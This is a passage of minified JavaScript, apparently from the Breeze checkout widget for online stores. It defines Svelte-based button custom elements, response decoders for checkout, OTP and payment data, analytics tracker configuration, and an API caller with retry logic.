r=e.$$.on_mount.map(at).filter(vn);e.$$.on_destroy?e.$$.on_destroy.push(...r):Te(r),e.$$.on_mount=[]}),i.forEach(Ft)}function Ye(e,t){const n=e.$$;n.fragment!==null&&(qr(n.after_update),Te(n.on_destroy),n.fragment&&n.fragment.d(t),n.on_destroy=n.fragment=null,n.ctx=[])}function Vr(e,t){e.$$.dirty[0]===-1&&(St.push(e),Tr(),e.$$.dirty.fill(0)),e.$$.dirty[t/31|0]|=1<<t%31}function Ie(e,t,n,o,i,r,a=null,s=[-1]){const c=Mt;jt(e);const l=e.$$={fragment:null,ctx:[],props:r,update:J,not_equal:i,bound:to(),on_mount:[],on_destroy:[],on_disconnect:[],before_update:[],after_update:[],context:new Map(t.context||(c?c.$$.context:[])),callbacks:to(),dirty:s,skip_bound:!1,root:t.target||c.$$.root};a&&a(l.root);let f=!1;if(l.ctx=n?n(e,t.props||{},(d,m,...y)=>{const g=y.length?y[0]:m;return l.ctx&&i(l.ctx[d],l.ctx[d]=g)&&(!l.skip_bound&&l.bound[d]&&l.bound[d](g),f&&Vr(e,d)),m}):[],l.update(),f=!0,Te(l.before_update),l.fragment=o?o(l.ctx):!1,t.target){if(t.hydrate){const d=Dr(t.target);l.fragment&&l.fragment.l(d),d.forEach(V)}else l.fragment&&l.fragment.c();t.intro&&$(e.$$.fragment),Ke(e,t.target,t.anchor),S()}jt(c)}let go;typeof HTMLElement=="function"&&(go=class extends HTMLElement{constructor(t,n,o){super();W(this,"$$ctor");W(this,"$$s");W(this,"$$c");W(this,"$$cn",!1);W(this,"$$d",{});W(this,"$$r",!1);W(this,"$$p_d",{});W(this,"$$l",{});W(this,"$$l_u",new Map);this.$$ctor=t,this.$$s=n,o&&this.attachShadow({mode:"open"})}addEventListener(t,n,o){if(this.$$l[t]=this.$$l[t]||[],this.$$l[t].push(n),this.$$c){const i=this.$$c.$on(t,n);this.$$l_u.set(n,i)}super.addEventListener(t,n,o)}removeEventListener(t,n,o){if(super.removeEventListener(t,n,o),this.$$c){const i=this.$$l_u.get(n);i&&(i(),this.$$l_u.delete(n))}if(this.$$l[t]){const i=this.$$l[t].indexOf(n);i>=0&&this.$$l[t].splice(i,1)}}async connectedCallback(){if(this.$$cn=!0,!this.$$c){let t=function(r){return()=>{let a;return{c:function(){a=O("slot"),r!=="default"&&p(a,"name",r)},m:function(l,f){Y(l,a,f)},d:function(l){l&&V(a)}}}};if(await Promise.resolve(),!this.$$cn||this.$$c)return;const n={},o=Lr(this);for(const r of this.$$s)r in o&&(n[r]=[t(r)]);for(const r of this.attributes){const a=this.$$g_p(r.name);a in this.$$d||(this.$$d[a]=en(a,r.value,this.$$p_d,"toProp"))}for(const r in this.$$p_d)!(r in this.$$d)&&this[r]!==void 0&&(this.$$d[r]=this[r],delete this[r]);this.$$c=new this.$$ctor({target:this.shadowRoot||this,props:{...this.$$d,$$slots:n,$$scope:{ctx:[]}}});const i=()=>{this.$$r=!0;for(const r in this.$$p_d)if(this.$$d[r]=this.$$c.$$.ctx[this.$$c.$$.props[r]],this.$$p_d[r].reflect){const a=en(r,this.$$d[r],this.$$p_d,"toAttribute");a==null?this.removeAttribute(this.$$p_d[r].attribute||r):this.setAttribute(this.$$p_d[r].attribute||r,a)}this.$$r=!1};this.$$c.$$.after_update.push(i),i();for(const r in this.$$l)for(const a of this.$$l[r]){const s=this.$$c.$on(r,a);this.$$l_u.set(a,s)}this.$$l={}}}attributeChangedCallback(t,n,o){var i;this.$$r||(t=this.$$g_p(t),this.$$d[t]=en(t,o,this.$$p_d,"toProp"),(i=this.$$c)==null||i.$set({[t]:this.$$d[t]}))}disconnectedCallback(){this.$$cn=!1,Promise.resolve().then(()=>{!this.$$cn&&this.$$c&&(this.$$c.$destroy(),this.$$c=void 0)})}$$g_p(t){return Object.keys(this.$$p_d).find(n=>this.$$p_d[n].attribute===t||!this.$$p_d[n].attribute&&n.toLowerCase()===t)||t}});function en(e,t,n,o){var r;const i=(r=n[e])==null?void 0:r.type;if(t=i==="Boolean"&&typeof t!="boolean"?t!=null:t,!o||!n[e])return t;if(o==="toAttribute")switch(i){case"Object":case"Array":return t==null?null:JSON.stringify(t);case"Boolean":return t?"":null;case"Number":return t??null;default:return t}else switch(i){case"Object":case"Array":return t&&JSON.parse(t);case"Boolean":return t;case"Number":return t!=null?+t:t;default:return t}}function De(e,t,n,o,i,r){let a=class extends go{constructor(){super(e,n,i),this.$$p_d=t}static get observedAttributes(){return Object.keys(t).map(s=>(t[s].attribute||s).toLowerCase())}};return Object.keys(t).forEach(s=>{Object.defineProperty(a.prototype,s,{get(){return this.$$c&&s in this.$$c?this.$$c[s]:this.$$d[s]},set(c){var l;c=en(s,c,t),this.$$d[s]=c,(l=this.$$c)==null||l.$set({[s]:c})}})}),o.forEach(s=>{Object.defineProperty(a.prototype,s,{get(){var c;return(c=this.$$c)==null?void 0:c[s]}})}),e.element=a,a}class Le{constructor(){W(this,"$$");W(this,"$$set")}$destroy(){Ye(this,1),this.$destroy=J}$on(t,n){if(!vn(n))return J;const o=this.$$.callbacks[t]||(this.$$.callbacks[t]=[]);return o.push(n),()=>{const i=o.indexOf(n);i!==-1&&o.splice(i,1)}}$set(t){this.$$set&&!Ar(t)&&(this.$$.skip_bound=!0,this.$$set(t),this.$$.skip_bound=!1)}}const $r="4";typeof window<"u"&&(window.__svelte||(window.__svelte={v:new Set})).v.add($r);const po={text:"Buy Now with Breeze",offerText:"",errorText:"",enable:!0,showLogo:!0,rightIcon:null,logocolor:null,logohovercolor:null,allowstyleoverride:!1};function mo(e){let t,n=e[0].errorText+"",o;return{c(){t=O("div"),o=He(n),p(t,"class","breeze-button-error-text")},m(i,r){Y(i,t,r),k(t,o)},p(i,r){r&1&&n!==(n=i[0].errorText+"")&&ct(o,n)},d(i){i&&V(t)}}}function bo(e){let t,n,o,i,r,a,s,c,l,f,d,m,y;return{c(){t=O("div"),n=Pe("svg"),o=Pe("path"),r=Pe("path"),s=Pe("defs"),c=Pe("linearGradient"),l=Pe("stop"),f=Pe("stop"),d=Pe("linearGradient"),m=Pe("stop"),y=Pe("stop"),p(o,"id","upper-part"),p(o,"d","M21.6969 12.1324C23.1573 12.1324 24.3047 11.8717 25.1392 11.3501C25.9737 10.8285 26.8082 10.0723 27.6427 9.08131H27.721C27.8774 9.08131 28.0078 9.15954 28.1121 9.31601C28.2686 9.42032 28.2947 9.52464 28.1904 9.62895C25.9477 12.9148 24.1483 15.1053 22.7922 16.2006C21.4362 17.2959 19.9236 17.8435 18.2546 17.8435C17.3158 17.8435 16.4031 17.7392 15.5164 17.5306C14.6298 17.2698 13.6127 16.9047 12.4653 16.4353C11.3179 15.9659 10.2748 15.6008 9.33594 15.34C8.44929 15.0793 7.4844 14.9489 6.44128 14.9489C5.18953 14.9489 4.22464 15.1314 3.54661 15.4965C2.92074 15.8616 2.32095 16.331 1.74723 16.9047C1.17351 17.4263 0.782342 17.7914 0.573717 18H0.495483C0.391171 18 0.26078 17.9478 0.104312 17.8435C6.7661e-08 17.6871 -0.026078 17.5567 0.026078 17.4524C1.27782 15.314 2.71212 13.4363 4.32896 11.8195C5.99795 10.1505 7.77126 9.31601 9.64888 9.31601C10.3791 9.31601 11.1875 9.4464 12.0741 9.70718C13.0129 9.96796 13.9518 10.2548 14.8906 10.5678C17.707 11.6109 19.9758 12.1324 21.6969 12.1324Z"),p(o,"fill",i=e[0].logocolor==null?"url(#paint0_linear_250_1799)":e[0].logocolor),p(r,"id","lower-part"),p(r,"d","M25.7331 3.05113C27.1934 3.05113 28.3409 2.79035 29.1754 2.26879C30.0099 1.74723 30.8444 0.990966 31.6789 0H31.7571C31.9136 0 32.044 0.0782339 32.1483 0.234702C32.3047 0.339014 32.3308 0.443327 32.2265 0.547639C29.9838 3.83347 28.1844 6.02403 26.8284 7.11931C25.4723 8.21458 23.9598 8.76222 22.2908 8.76222C21.352 8.76222 20.4392 8.65791 19.5526 8.44929C18.6659 8.18851 17.6489 7.82341 16.5014 7.35401C15.354 6.8846 14.3109 6.51951 13.3721 6.25873C12.4854 5.99795 11.5205 5.86756 10.4774 5.86756C9.22567 5.86756 8.26078 6.05011 7.58275 6.4152C6.95688 6.78029 6.35708 7.2497 5.78337 7.82341C5.20965 8.34497 4.81848 8.71007 4.60985 8.91869H4.53162C4.42731 8.91869 4.29692 8.86654 4.14045 8.76222C4.03614 8.60576 4.01006 8.47537 4.06222 8.37105C5.31396 6.23265 6.74825 4.35503 8.36509 2.73819C10.0341 1.0692 11.8074 0.234702 13.685 0.234702C14.4152 0.234702 15.2236 0.365092 16.1103 0.625872C17.0491 0.886652 17.9879 1.17351 18.9267 1.48645C21.7431 2.52957 24.0119 3.05113 25.7331 3.05113Z"),p(r,"fill",a=e[0].logocolor==null?"url(#paint1_linear_250_1799)":e[0].logocolor),p(l,"stop-color","#CBE5F3"),p(f,"offset","1"),p(f,"stop-color","#15A0EE"),p(c,"id","paint0_linear_250_1799"),p(c,"x1","-3.53162"),p(c,"y1","18.1626"),p(c,"x2","38.8478"),p(c,"y2","3.27123e-06"),p(c,"gradientUnits","userSpaceOnUse"),p(m,"stop-color","#CBE5F3"),p(y,"offset","1"),p(y,"stop-color","#15A0EE"),p(d,"id","paint1_linear_250_1799"),p(d,"x1","-3.53162"),p(d,"y1","18.1626"),p(d,"x2","38.8478"),p(d,"y2","3.27123e-06"),p(d,"gradientUnits","userSpaceOnUse"),p(n,"width","33"),p(n,"height","18"),p(n,"viewBox","0 0 33 18"),p(n,"fill","none"),p(n,"xmlns","http://www.w3.org/2000/svg"),p(t,"class","breeze-button-logo"),R(t,"--logo-hover-fill",e[0].logohovercolor)},m(g,C){Y(g,t,C),k(t,n),k(n,o),k(n,r),k(n,s),k(s,c),k(c,l),k(c,f),k(s,d),k(d,m),k(d,y)},p(g,C){C&1&&i!==(i=g[0].logocolor==null?"url(#paint0_linear_250_1799)":g[0].logocolor)&&p(o,"fill",i),C&1&&a!==(a=g[0].logocolor==null?"url(#paint1_linear_250_1799)":g[0].logocolor)&&p(r,"fill",a),C&1&&R(t,"--logo-hover-fill",g[0].logohovercolor)},d(g){g&&V(t)}}}function yo(e){let t,n,o;return{c(){t=O("span"),n=O("img"),pe(n.src,o=e[0].rightIcon)||p(n,"src",o),p(n,"alt",""),p(t,"class","button-icon")},m(i,r){Y(i,t,r),k(t,n)},p(i,r){r&1&&!pe(n.src,o=i[0].rightIcon)&&p(n,"src",o)},d(i){i&&V(t)}}}function Gr(e){let t,n,o,i,r,a=e[0].text+"",s,c,l=e[0].offerText+"",f,d,m,y,g,C,z,P,v=!e[0].enable&&e[0].errorText!==""&&mo(e),E=e[0].showLogo&&bo(e),_=e[0].rightIcon!==null&&yo(e);return{c(){v&&v.c(),t=te(),n=O("button"),E&&E.c(),o=te(),i=O("div"),r=O("div"),s=te(),c=O("div"),f=te(),_&&_.c(),d=te(),m=O("style"),m.textContent=`.breeze-button {
      display: flex;
      flex-direction: var(--breeze-button-flex-direction);
    }
    .breeze-button:hover path {
      fill: var(--logo-hover-fill, url(#paint0_linear_250_1799));
    }
    .button-icon {
      display: flex;
      width: var(--button-icon-width, 85px);
      align-items: center;
      justify-content: space-between;
      padding: var(--button-icon-padding, 0 0 0 10px);
    }`,y=te(),g=O("span"),p(r,"class","breeze-button-text"),p(c,"class","breeze-button-sub-text"),p(i,"class","breeze-button-text-lines"),p(g,"class","btn-ring"),p(g,"id","btn-ring"),p(n,"class","breeze-button"),R(n,"--breeze-button-opacity",e[0].enable?1:.4),R(n,"--breeze-button-cursor",e[0].enable?"pointer":"not-allowed"),n.disabled=C=!e[0].enable,le(n,"style-override",e[0].allowstyleoverride)},m(A,U){v&&v.m(A,U),Y(A,t,U),Y(A,n,U),E&&E.m(n,null),k(n,o),k(n,i),k(i,r),r.innerHTML=a,k(i,s),k(i,c),c.innerHTML=l,k(n,f),_&&_.m(n,null),k(n,d),k(n,m),k(n,y),k(n,g),z||(P=Re(n,"click",e[1]),z=!0)},p(A,[U]){!A[0].enable&&A[0].errorText!==""?v?v.p(A,U):(v=mo(A),v.c(),v.m(t.parentNode,t)):v&&(v.d(1),v=null),A[0].showLogo?E?E.p(A,U):(E=bo(A),E.c(),E.m(n,o)):E&&(E.d(1),E=null),U&1&&a!==(a=A[0].text+"")&&(r.innerHTML=a),U&1&&l!==(l=A[0].offerText+"")&&(c.innerHTML=l),A[0].rightIcon!==null?_?_.p(A,U):(_=yo(A),_.c(),_.m(n,d)):_&&(_.d(1),_=null),U&1&&R(n,"--breeze-button-opacity",A[0].enable?1:.4),U&1&&R(n,"--breeze-button-cursor",A[0].enable?"pointer":"not-allowed"),U&1&&C!==(C=!A[0].enable)&&(n.disabled=C),U&1&&le(n,"style-override",A[0].allowstyleoverride)},i:J,o:J,d(A){A&&(V(t),V(n)),v&&v.d(A),E&&E.d(),_&&_.d(),z=!1,P()}}}function Qr(e,t,n){let{properties:o=po}=t;function i(r){lt.call(this,e,r)}return e.$$set=r=>{"properties"in r&&n(0,o=r.properties)},[o,i]}class wo extends Le{constructor(t){super(),Ie(this,t,Qr,Gr,xe,{properties:0})}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),S()}}customElements.define("breeze-button-component",De(wo,{properties:{}},[],[],!0));function Kr(e){const t=e-1;return t*t*t+1}function vo(e,{delay:t=0,duration:n=400,easing:o=Kr,x:i=0,y:r=0,opacity:a=0}={}){const s=getComputedStyle(e),c=+s.opacity,l=s.transform==="none"?"":s.transform,f=c*(1-a),[d,m]=oo(i),[y,g]=oo(r);return{delay:t,duration:n,easing:o,css:(C,z)=>`
			transform: ${l} translate(${(1-C)*d}${m}, ${(1-C)*y}${g});
			opacity: ${c-f*z}`}}const Co={statusIcon:"icons/order-success-icon.svg",statusText:"",statusDescription:"",closeButtonProperties:null,continueButtonProperties:null,errorDetails:null,trace:[]},Bt={text:"",enable:!0,showLoader:!1,icon:null};function _o(e){let t,n;return{c(){t=O("img"),pe(t.src,n=e[0].icon)||p(t,"src",n),p(t,"alt",""),p(t,"class","standard-button-icon")},m(o,i){Y(o,t,i)},p(o,i){i&1&&!pe(t.src,n=o[0].icon)&&p(t,"src",n)},d(o){o&&V(t)}}}function Yr(e){let t,n,o=e[0].text+"",i,r,a,s,c=e[0].icon!==null&&_o(e);return{c(){t=O("button"),c&&c.c(),n=te(),i=He(o),p(t,"class","standard-button"),R(t,"--opacity",e[0].enable?1:.4),R(t,"--cursor",e[0].enable?"pointer":"not-allowed"),t.disabled=r=!e[0].enable},m(l,f){Y(l,t,f),c&&c.m(t,null),k(t,n),k(t,i),a||(s=Re(t,"click",e[1]),a=!0)},p(l,[f]){l[0].icon!==null?c?c.p(l,f):(c=_o(l),c.c(),c.m(t,n)):c&&(c.d(1),c=null),f&1&&o!==(o=l[0].text+"")&&ct(i,o),f&1&&R(t,"--opacity",l[0].enable?1:.4),f&1&&R(t,"--cursor",l[0].enable?"pointer":"not-allowed"),f&1&&r!==(r=!l[0].enable)&&(t.disabled=r)},i:J,o:J,d(l){l&&V(t),c&&c.d(),a=!1,s()}}}function Xr(e,t,n){let{properties:o=Bt}=t;function i(r){lt.call(this,e,r)}return e.$$set=r=>{"properties"in r&&n(0,o=r.properties)},[o,i]}class tn extends Le{constructor(t){super(),Ie(this,t,Xr,Yr,xe,{properties:0})}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),S()}}customElements.define("breeze-svelte-button",De(tn,{properties:{}},[],[],!0));const ko="<!!error!!>";function w(e){return typeof e=="string"?e:null}function Ot(e){if(typeof e=="string")return e}function ye(e){return typeof e=="string"?e:ko}function ft(e){return typeof e=="number"?e:null}function we(e){return typeof e=="boolean"?e:null}function We(e,t){if(Array.isArray(e)){const n=[];return e.forEach(o=>{const i=t(o);i&&n.push(i)}),n}return null}function Me(e,t=[]){let n=!0,o=!0;return Object.keys(e).forEach(i=>{e[i]===null&&t.includes(i)||(typeof e[i]=="string"?n&&(n=e[i]!==ko):o&&(o=e[i]!==null))}),n&&o}function H(e){return typeof e=="object"&&e!==null&&!Array.isArray(e)}function Zr(e){if(H(e)){const t=w(e.message),n=An(e.tokenData),o=ti(e.platformAuthCredentials);return t===null?null:{message:t,tokenData:n,platformAuthCredentials:o}}return null}function ei(e){if(H(e)){const t=we(e.checkoutFlag),n=w(e.offerCode),o=w(e.platformCustomerId),i=w(e.subscriptionPlanId);return t===null||n===null?null:{checkoutFlag:t,offerCode:n,platformCustomerId:o,subscriptionPlanId:i}}return null}function ti(e){if(H(e)){const t=w(e.userName),n=w(e.password),o=w(e.loginUrl);return t===null||n===null?null:{userName:t,password:n,loginUrl:o}}return null}function An(e){if(H(e)){const t=w(e.name),n=w(e.emailAddress),o=w(e.countryCode),i=w(e.phoneNumber),r=w(e.customerId);return o===null||i===null||r===null?null:{name:t,emailAddress:n,countryCode:o,phoneNumber:i,customerId:r}}return null}function So(e){switch(e){case"InitiateCheckout":case"AddPaymentInfo":case"Purchase":return e}return null}function Eo(e){if(H(e)){const t=w(e.eventName),n=We(e.tagsWithConversionLabels,w),o=So(e.triggerEvent);return n===null||o===null?null:{eventName:t,tagsWithConversionLabels:n,triggerEvent:o}}return null}function zo(e){switch(e){case"old":case"new":case"both":return e}return null}function ni(e){if(H(e)){const t=we(e.enableGa),n=we(e.enableFbp),o=we(e.enableSnapTracker),i=w(e.ga4MeasurementId),r=zo(e.gaVersion),a=we(e.enableExternalTrackers),s=we(e.emitTrackerEvents),c=we(e.enableThoughtMetric),l=We(e.googleAdsConfig,Eo),f=we(e.enableWebEngage);return t===null||n===null||o===null||i===null||r===null||a===null||s===null||c===null||f===null?null:{enableGa:t,enableFbp:n,enableSnapTracker:o,ga4MeasurementId:i,gaVersion:r,enableExternalTrackers:a,emitTrackerEvents:s,enableThoughtMetric:c,googleAdsConfig:l,enableWebEngage:f}}return null}function oi(e){if(H(e)){const t=ft(e.id),n=ft(e.variant),o=w(e.name),i=ft(e.price),r=ft(e.quantity),a=w(e.currency),s=w(e.vendor),c=w(e.productType);return t===null||n===null||o===null||i===null||r===null||a===null?null:{id:t,variant:n,name:o,price:i,quantity:r,currency:a,vendor:s,productType:c}}return null}function ri(e){if(H(e)){const t=w(e.name),n=w(e.phone),o=w(e.email),i=w(e.city),r=w(e.state),a=w(e.postalCode),s=w(e.countryCode);return t===null||n===null||o===null||i===null||r===null||a===null||s===null?null:{name:t,phone:n,email:o,city:i,state:r,postalCode:a,countryCode:s}}return null}function ii(e){if(H(e)){const t=So(e.event),n=w(e.shopOrderId),o=w(e.platformIdentifierId),i=ft(e.shippingCharge),r=w(e.sessionId),a=ft(e.totalPrice),s=ft(e.itemCount),c=w(e.currency),l=We(e.items,oi),f=w(e.currentLocation),d=ri(e.userDetails),m=w(e.hashedPhoneNumber),y=w(e.hashedEmailAddress),g=w(e.paymentMethodType);return t===null||r===null||a===null||s===null||c===null||l===null||f===null?null:{event:t,shopOrderId:n,platformIdentifierId:o,shippingCharge:i,sessionId:r,totalPrice:a,itemCount:s,currency:c,items:l,currentLocation:f,userDetails:d,hashedPhoneNumber:m,hashedEmailAddress:y,paymentMethodType:g}}return null}function si(e){if(H(e)){const t=w(e.event),n=w(e.checkoutId);return t===null||n===null?null:{event:t,checkoutId:n}}return null}function ai(e){if(H(e)){const t=w(e.app),n=w(e.id_type),o=w(e.license_code),i=w(e.region),r=w(e.webPixelEnabled),a=we(e.webPushEnabled),s=we(e.webhookEnabled);return t===null||n===null||o===null||i===null||r===null||a===null||s===null?null:{app:t,id_type:n,license_code:o,region:i,webPixelEnabled:r,webPushEnabled:a,webhookEnabled:s}}return null}function Ao(e){if(typeof e=="string")switch(e.toLowerCase()){case"success":return"success";case"failure":return"failure";default:return null}return null}function ci(e){if(ie(e)){const t={checkoutId:w(e.checkoutId),sessionId:ye(e.sessionId),deviceId:w(e.deviceId),enforcedPostalCode:w(e.enforcedPostalCode),checkoutInitiationPageHref:w(e.checkoutInitiationPageHref),shopUrl:ye(e.shopUrl),platformCustomer:di(e.platformCustomer),shopType:nn(e.shopType),ghostMode:we(e.ghostMode),testingMode:we(e.testingMode),jour:xn(e.jour)};if(Me(t,["checkoutId","deviceId","enforcedPostalCode","checkoutInitiationPageHref","shopUrl","platformCustomer","shopType","ghostMode","testingMode","jour"]))return t}return null}function li(e){const t={checkoutInitiationPageHref:null,enforcedPostalCode:null};return ie(e)&&(t.checkoutInitiationPageHref=w(e.checkoutInitiationPageHref),t.enforcedPostalCode=w(e.enforcedPostalCode)),t}function ui(e){return typeof e.checkoutUrl<"u"}function xo(e){if(ie(e)){const t={checkoutUrl:ye(e.checkoutUrl),paymentDetails:ie(e.paymentDetails)?e.paymentDetails:null,sessionToken:w(e.sessionToken)};if(Me(t,["paymentDetails","sessionToken"]))return t}return null}function di(e){if(ie(e)){const t={id:w(e.id),email:w(e.email)};if(Me(t,["id","email"]))return t}return null}function nn(e){if(typeof e=="string")switch(e){case"shopify":case"magento":case"woocommerce":case"cscart":case"shopifystorefront":case"prestashop":return e;default:return null}return null}function xn(e){if(typeof e=="string")switch(e){case"chk":case"lgn":case"dpay":case"moz":case"gc":return e;default:return null}return null}function Oo(e){if(typeof e=="string")switch(e){case"beta":case"release":return e;default:return null}return null}function No(e){if(ie(e)){const t={icon:ye(e.icon),title:ye(e.title),description:ye(e.description),tnc:w(e.tnc)};if(Me(t,["tnc"]))return t}return null}function fi(e){if(ie(e)){const t=We(e.paymentOptions,yi);if(t!==null){const n={title:ye(e.title),paymentOptions:t};if(Me(n))return n}}return null}function hi(e){if(typeof e=="string")switch(e){case"Group":return"Group";case"Instrument":return"Instrument"}return null}function gi(e){if(typeof e=="string")switch(e){case"PSR":return"PSR";case"CPO":return"CPO";case"VAYU":return"VAYU";case"EMI":return"EMI"}return null}function pi(e){if(typeof e=="string")switch(e){case"paymentPage":return"paymentPage";case"paymentManagement":return"paymentManagement";case"resumePayment":return"resumePayment";case"updateCheckoutData":return"updateCheckoutData";case"resetStartPaymentState":return"resetStartPaymentState";case"applyCoupon":return"applyCoupon";case"removeCoupon":return"removeCoupon";case"generateqrlink":return"generateqrlink";case"upi":return"upi";case"paylater":return"paylater";case"wallet":return"wallet";case"card":return"card";case"cash":return"cash";case"offers":return"offers";case"nb":return"nb";case"abort":return"abort";case"emi":return"emi";case"emiWithInstrument":return"emiWithInstrument";case"startLoanMarketplace":return"startLoanMarketplace"}return null}function mi(e){if(typeof e=="string")switch(e){case"GiftCard":return"GiftCard";case"NativeRedirect":return"NativeRedirect"}return null}function bi(e){if(typeof e=="string")switch(e){case"NB":return"NB";case"UPI":return"UPI";case"WALLET":return"WALLET";case"CONSUMER_FINANCE":return"CONSUMER_FINANCE";case"CASH":return"CASH";case"EMI":return"EMI"}return null}function on(e){if(typeof e=="boolean")return e}function yi(e){if(ie(e)){const t=hi(e.type),n=gi(e.source);if(t!==null&&n!==null){const o={image:Ot(e.image),label:Ot(e.label),widget:pi(e.widget)??mi(e.widget),description:Ot(e.description),stateMeta:Ot(e.stateMeta),type:t,source:n,pmt:Ot(e.pmt),pm:Ot(e.pm),route:bi(e.route),lazyLoad:on(e.lazyLoad),hideOffer:on(e.hideOffer),hideSurcharge:on(e.hideSurcharge),expandGroup:on(e.expandGroup)};if(Me(o,["widget","route"]))return o}}return null}function On(e){if(ie(e)){const t=ni(e.externalTrackerConfig),n={...e,externalTrackerConfig:t,staticOffers:We(e.staticOffers,No),paymentMethodsConfig:We(e.paymentMethodsConfig,fi)},o=ma(n);if(Me(n,o))return n}return null}function wi(e){if(ie(e)){const t=We(e.offers,No);if(t!==null)return{offers:t}}return null}function vi(e){if(ie(e)){const t={status:ye(e.status),message:ye(e.message),otpSessionToken:ye(e.otpSessionToken),phoneNumber:ye(e.phoneNumber)};if(Me(t))return t}return null}function Ci(e){if(ie(e)){const t=Ao(e.verifyOTPResponseStatus);if(t!==null)return{verifyOTPResponseStatus:t,platformAuthCredentials:ie(e.platformAuthCredentials)?e.platformAuthCredentials:null,tokenData:An(e.tokenData),newCustomerOnPlatformShop:we(e.newCustomerOnPlatformShop)}}return null}function _i(e){if(ie(e)){const t=ki(e.error),n=Ao(e.status);if(t!==null&&n!==null)return{error:t,status:n}}return null}function ki(e){if(ie(e)){const t={code:ye(e.code),description:ye(e.description)};if(Me(t))return t}return null}function F(e,t){return e+": "+t}const Si={isInitialAttempt:!0,retries:2,retryDelay:2e3,retryErrorResponse:!1,trace:[],cycleFetchType:!0,apiCallerMethodOrder:["Fetch","NativeFetch"],defaultFetchType:"Fetch"},Nt=[];function rn(e,t=J){let n;const o=new Set;function i(s){if(xe(e,s)&&(e=s,n)){const c=!Nt.length;for(const l of o)l[1](),Nt.push(l,e);if(c){for(let l=0;l<Nt.length;l+=2)Nt[l][0](Nt[l+1]);Nt.length=0}}}function r(s){i(s(e))}function a(s,c=J){const l=[s,c];return o.add(l),o.size===1&&(n=t(i,r)||J),s(e),()=>{o.delete(l),o.size===0&&n&&(n(),n=null)}}return{set:i,update:r,subscribe:a}}let Po=(e=21)=>crypto.getRandomValues(new Uint8Array(e)).reduce((t,n)=>(n&=63,n<36?t+=n.toString(36):n<62?t+=(n-26).toString(36).toUpperCase():n>62?t+="-":t+="_",t),"");const Ei={checkoutId:null,sessionId:Po(),deviceId:null,enforcedPostalCode:null,checkoutInitiationPageHref:null,shopUrl:null,platformCustomer:null,shopType:null,ghostMode:null,testingMode:null,jour:null},re=rn(Ei);async function zi(e){let t=null;const n=e.headers.get("content-type");return n!=null&&n.includes("application/json")?t=await e.json():t=await e.text(),t}function Ai(e){return e instanceof DOMException?{class:"DOMException",name:e.name,message:e.message,cause:e.cause,stack:e.stack??null}:e instanceof TypeError?{class:"TypeError",name:e.name,message:e.message,cause:e.cause,stack:e.stack??null}:e instanceof Error?{class:"Error",name:e.name,message:e.message,cause:JSON.stringify(e),stack:e.stack??null}:{class:"UnhandledException",name:"UnhandledException",message:null,cause:JSON.stringify(e),stack:null}}async function Ro(e){return new Promise(t=>setTimeout(t,e))}class Xe{constructor(t,n,o,i){W(this,"statusCode");W(this,"status");W(this,"response");W(this,"time");this.statusCode=t,this.status=n,this.response=o,this.time=i}}class ht{constructor(t,n,o,i,r,a){W(this,"errorMessage");W(this,"errorCode");W(this,"response");W(this,"errorResponse");W(this,"errorDetails");W(this,"time");this.errorMessage=t,this.errorCode=n,this.response=o,this.errorResponse=i,this.errorDetails=a,this.time=r}}class gt{static async call(t,n,o=null,i=fetch){let r;try{this.startHooks.forEach(d=>{d.func(t)});const a=Date.now(),s=await i(t.url.href,t),c=Date.now()-a,l=await zi(s),f=n(l);if(f!==null)r=new Xe(s.status,s.statusText,f,c);else{const d=o!==null?o(l):null,m=d!==null?null:{class:"DecodeFailure",name:"DecodeFailure",cause:null,message:"",stack:null};r=new ht("Failed to decode API result to success response",s.status,d,l,c,m)}}catch(a){r=new ht("Exception in APICaller.call",-1,null,a,0,Ai(a))}return this.endHooks.forEach(a=>{a.func(t,r)}),r}static async callWithRetries(t,n,o,i=null,r=fetch){let a=await this.call(t,n,i,r);if(a instanceof ht)for(let s=0;s<o.maxRetries&&(this.retryHooks.forEach(c=>{c.func(t,a,s+1)}),await Ro(o.retryInterval),a=await this.call(t,n,i,r),!(a instanceof Xe||a.errorDetails!==null&&!o.retryOn.includes(a.errorDetails.class)));s++);return a}static registerStartHook(t){typeof this.startHooks.find(n=>n.id===t.id)>"u"&&this.startHooks.push(t)}static registerEndHook(t){typeof this.endHooks.find(n=>n.id===t.id)>"u"&&this.endHooks.push(t)}static registerRetryHook(t){typeof this.retryHooks.find(n=>n.id===t.id)>"u"&&this.retryHooks.push(t)}}W(gt,"startHooks",[]),W(gt,"endHooks",[]),W(gt,"retryHooks",[]);const xi={platform:null,appEnvironment:"release",shopConfiguration:null,isCheckoutVisible:!1,externalTrackerConfig:{enableGa:!0,enableFbp:!0,enableSnapTracker:!0,ga4MeasurementId:"GA4",gaVersion:"both",enableExternalTrackers:!0,emitTrackerEvents:!0,enableThoughtMetric:!0,googleAdsConfig:null,enableWebEngage:!1},recoverCart:null,enableBreezeLogin:null,enablePrivateUserRepository:null,reloadStoreOnClose:!1,merchantId:null,shopId:null,shopDomain:null,desktopView:!1,journey:null,autoRetry:null,widgetOffers:null,enableProductBasedPaymentLocking:!1,enableOverrides:!1,enforcedPostalCode:null,externalTrackerMetaData:{webEngage:Wn()},enableNativeRedirect:!1,disableOverlayEvents:!1},q=rn(xi),Oi={"Content-Type":"application/json;charset=utf-8"};function Ni(){return Fo()+"/cart"}function Pi(){return Ri().split("?/products").length>1?"Products":"Checkout"}function Ri(){return window.location.href}function Io(){return window.location.origin}function Ii(){const e=window.origin.split("/").at(2);return(e==null?void 0:e.replace(/^(www\.)?/,"").split(".").slice(0,-1).join("-"))??null}function Di(){const e=document.querySelector("body");return e!==null?!!Array.from(e.classList).some(t=>t.includes("woocommerce")):!1}function Do(e,t=null){const n=fe();if(e!==null){const o=e.line_items||e.items||e.cart_items;if(Array.isArray(o)&&o.length===0||e.item_count===0||e.total_items===0||e.cart_total==="0")return n.message=pt,n.description=mt,n}return t!==null&&Array.isArray(t.line_items)&&t.line_items.length===0?(n.message=pt,n.description=mt,n):null}function Tt(e){var n;const t=(n=window.breezeAjax)==null?void 0:n[e];return typeof t=="string"?t:null}async function Lo(e){var l,f;const t=fe();let n="0",o=1,i=null;const r=jQuery("input.variation_id").val();typeof r=="string"&&(i=r);const a=document.getElementsByName("quantity");if(a.length>0){const d=a[0];(d instanceof HTMLInputElement||d instanceof HTMLSelectElement)&&(o=parseInt(d.value))}if(e!==null&&typeof e.productId=="string"){n=w(e.productId)??"";const d=await Mi(n,o,i);if(d.status==="failure")return d}const 